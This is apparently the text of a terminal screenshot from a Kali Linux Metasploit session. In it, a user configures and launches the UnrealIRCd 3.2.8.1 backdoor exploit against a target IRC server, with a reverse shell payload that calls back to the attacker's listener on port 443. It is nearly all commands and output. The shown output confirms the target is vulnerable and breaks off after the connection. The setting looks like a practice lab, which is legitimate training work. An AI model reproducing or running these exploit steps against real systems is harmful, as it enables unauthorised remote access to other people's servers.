 1 2 3 4 2 (genmon)XXX 13:51
cybermurvin@kali: ~
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.154.61 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.137.68
LHOST => 192.168.137.68
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 443
LPORT => 443
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.137.68:443
[*] 10.129.154.61:6667 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.129.154.61:6667 - Connected to 10.129.154.61:6667
[*] 10.129.154.61:6667 - Trying to register a new IRC user: shelby
[+] 10.129.154.61:6667 - The target appears to be vulnerable. UnrealIRCd detected after registration
[*] 10.129.154.61:6667 - Connected to 10.129.154.61:6667